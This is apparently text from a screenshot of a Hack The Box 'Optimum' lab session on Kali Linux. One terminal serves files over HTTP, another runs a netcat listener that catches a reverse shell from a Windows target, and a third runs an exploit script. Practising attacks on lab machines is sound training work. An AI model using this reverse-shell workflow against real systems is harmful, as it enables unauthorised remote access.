 kali@kali: ~/Downloads
File Actions Edit View Help
kali@kali:~/Downloads$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sudo nc -nlvp 443
Listening on 0.0.0.0 443
Connection received on 10.129.1.127 49172
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
optimum\kostas
C:\Users\kostas\Desktop>
kali@kali: ~/htb/Optimum
File Actions Edit View Help
kali@kali:~/htb/Optimum$ python optimum.py
kali@kali:~/htb/Optimum$